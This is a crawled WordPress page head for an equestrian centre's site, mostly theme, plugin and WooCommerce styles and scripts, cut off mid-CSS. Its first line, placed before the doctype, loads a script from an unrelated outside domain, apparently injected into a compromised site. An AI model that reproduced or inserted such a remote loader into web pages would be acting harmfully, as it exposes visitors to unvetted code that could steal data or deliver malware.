

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haras-des-sources.com/category/wordpress/
body_size: 17744
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>WordPress - Haras des sources - Centre équestre 77</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://haras-des-sources.com/category/wordpress/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","position":1,"name":"Home","item":"https:\/\/haras-des-sources.com","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#listItem","name":"WordPress"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#listItem","position":2,"name":"WordPress","previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#collectionpage","url":"https:\/\/haras-des-sources.com\/category\/wordpress\/","name":"WordPress - Haras des sources - Centre \u00e9questre 77","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/haras-des-sources.com\/#website"},"breadcrumb":{"@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/haras-des-sources.com\/#organization","name":"Haras des sources","url":"https:\/\/haras-des-sources.com\/","logo":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2022\/11\/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg","@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#organizationLogo","width":512,"height":512,"caption":"Haras des sources"},"image":{"@id":"https:\/\/haras-des-sources.com\/category\/wordpress\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/harasdessources\/"]},{"@type":"WebSite","@id":"https:\/\/haras-des-sources.com\/#website","url":"https:\/\/haras-des-sources.com\/","name":"Haras des sources","inLanguage":"en-US","publisher":{"@id":"https:\/\/haras-des-sources.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Feed" href="https://haras-des-sources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Comments Feed" href="https://haras-des-sources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; WordPress Category Feed" href="https://haras-des-sources.com/category/wordpress/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haras-des-sources.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://haras-des-sources.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='iconfont-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/iconfont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slick-slider.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/uikit.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-custom-el-widget-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-main-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-inline-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/inline-style.css?ver=1.1.5' type='text/css' media='all' />
<style id='buxiword-inline-style-inline-css' type='text/css'>

        .elementor-inner {
            margin-left: -10px;
            margin-right: -10px;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings {
            display: block !important;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings li {
            display: inline-block !important;
        }
        
        .elementor-editor-active .elementor-editor-element-setting{
            height: 25px;
            line-height: 25px;
            text-align: center;
        }
        
        .elementor-section.elementor-section-boxed>.elementor-container {
		    max-width: 1170px !important;
		}

		.elementor-section-stretched.elementor-section-boxed .elementor-row{
            padding-left: 5px;
            padding-right: 5px;
        }

        .elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: -5px;
            margin-right: -5px;
        }
        
        .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: auto;
            margin-right: auto;
        }   
    
/*# sourceURL=buxiword-inline-style-inline-css */
</style>
<link rel='stylesheet' id='buxiword-woocommerce-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Muli:600,700,800,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://haras-des-sources.com/wp-content/plugins/themedraft-core/elementor-widgets/assets/fonts/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://haras-des-sources.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://haras-des-sources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haras-des-sources.com/wp-json/wp/v2/categories/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haras-des-sources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.td-product-thumb-overly, .woocommerce a.button, .woocommerce a.button:hover, a.added_to_cart.wc-forward, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary button.button.alt, .yith-wcqv-main button.button.alt, .yith-wcqv-main button.button.alt:hover, .related.products .slick-arrow, section.related.products h2:first-of-type:after, .woocommerce div.product form.cart .variations a.reset_variations, .woocommerce-checkout button.button, .woocommerce-checkout button.button.alt, .woocommerce-checkout button.button:hover, .woocommerce-checkout button.button.alt:hover, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce table.wishlist_table .button.alt, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce .woocommerce-address-fields .button, .woocommerce .woocommerce-address-fields .button:hover, .woocommerce .edit-account .button, .woocommerce .edit-account .button:hover, .woocommerce .button.woocommerce-form-login__submit, .woocommerce .button.woocommerce-form-login__submit:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .sidebar-widget-area .woocommerce a.remove:hover, .sidebar-widget-area .widget_product_search button[type="submit"], .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover, form.lost_reset_password .woocommerce-Button.button, form.lost_reset_password .woocommerce-Button.button:hover,.sidebar-widget-area .widget-title:before,.scroll-to-top,.woocommerce-cart-form__contents td.actions .button, .woocommerce-cart-form__contents td.actions .button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,.wc-proceed-to-checkout a.button.alt,.wc-proceed-to-checkout a.button.alt:hover,.td_button, input[type="submit"], button[type="submit"],.audio-iframe-wrapper:before,.td_video_button:before, .td_video_button:after,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.content-area button[type="submit"].search-submit:hover, .widget.widget_search button[type="submit"]:hover,.widget.widget_themedraft_contact_form_widget input[type="submit"],.post-thumbnail-wrapper .slick-arrow:hover,.wp-block-button__link, .wp-block-file .wp-block-file__button,.widget-style-2 .sidebar-widget-area .widget-title,.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close,.td-gallery-photo-overlay{background-color:#ffffff}a:hover,.breadcrum-container a:hover span, .breadcrum-container span,.td-woo-shop-topbar #td-shop-view-mode li:hover, .td-product-grid-view #td-shop-view-mode li.td-shop-grid, .td-product-list-view #td-shop-view-mode li.td-shop-list, .td-product-thumb-buttons-wrapper li a:hover, .td-product-thumb-buttons-wrapper li a.button:hover, .td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover, 